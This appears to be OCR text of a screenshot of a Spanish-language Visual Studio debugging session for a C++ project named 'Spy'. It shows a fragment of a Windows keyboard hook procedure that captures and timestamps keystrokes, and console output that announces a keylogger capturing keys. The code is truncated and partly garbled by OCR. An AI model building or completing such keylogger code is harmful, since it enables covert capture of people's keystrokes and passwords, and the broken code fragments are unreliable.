 Archivo Editar Ver Git Proyecto Compilar Depurar Prueba Analizar Herramientas Extensiones Ventana Ayuda Buscar (Ctrl+Q) Spy CR
Debug x64 Continuar Application Insights Live Share
Proceso: [50792] Spy.exe Eventos del ciclo de vida Subproceso: [38276] Subproceso principal Marco de pila: std::_Container_base12::_Orphan_all_unlocl
Spy.cpp
Spy (Ámbito global) HookProcedure(int nCode, WPARAM wParam, LPARAM lParam)
Cambios de GIT
444 // Now capture keys
445 if (p->vkCode)
446 {
447 //outPut.append(HookCode(p->vkCode, caps, shift));
448 temp.clear();
449 temp = HookCode(p->vkCode, caps, shift);
450 if (temp.compare("[ENTER]") == 0) {
451 SYSTEMTIME t;
452 GetLocalTime(&t);
453 int day = t.wDay;
454 int month = t.wMonth;
455 int year = t.wYear;
456 int hour = t.wHour;
457 int
458 int
459 str - " + arrayTitle[aux];
460 gdi
461 }
462 keyText
463 std::co
464 }
465 // Final ou
466 }
467 }
468 // hook procedure m
469 return CallNextHook
470 }
471
472
C:\Users\Joel\source\repos\Spy\x64\Debug\Spy.exe
[*] Iniciando Keylogger
[*] Captura de teclas lista
[+] [MARTES] - 15/2/2022 19:25:34
[-] Spy.exe
[ENTER][ENTER][ENTER][ENTER][ENTER][ENTER]
90 % 0 1 Línea: 459 Carácter: 141 Columna: 156 TABULACIONES CRLF
Inspección 1
Buscar (Ctrl+E)
Nombre
2_32.dll' cargado.
lwapi.dll' cargado.
ell32.dll' cargado.
ndowsCodecs.dll' cargado.
eaut32.dll' cargado.
ctf.dll' cargado.
(0x1).
(0x1).
(0x1).
(0x1).
(0x1).
(0x1).
Automático Variables locales Inspección 1 Pila de llamadas Puntos de interrupción Configuración de excepciones Ventana Comandos Ventana Inmediato Salida Lista de errores
Listo Agregar al control de código fuente Seleccionar repositorio
ESP
US
19:25
15/2/2022